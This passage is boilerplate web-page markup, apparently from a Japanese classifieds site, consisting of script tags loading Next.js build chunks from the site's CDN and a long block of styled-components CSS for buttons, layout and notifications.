src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.hGXCfx{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:7px 11px;font-size:0.875rem;line-height:1.715;border:1px solid transparent;color:#0066CC;}/*!sc*/
.hGXCfx:hover,.hGXCfx.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.hGXCfx:focus,.hGXCfx.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.hGXCfx:disabled,.hGXCfx.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,hGXCfx,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,funnHE,jmayVU,cxZUQa,eQifkH,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,gIFXyg,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g220[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g243[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g244[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g245[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
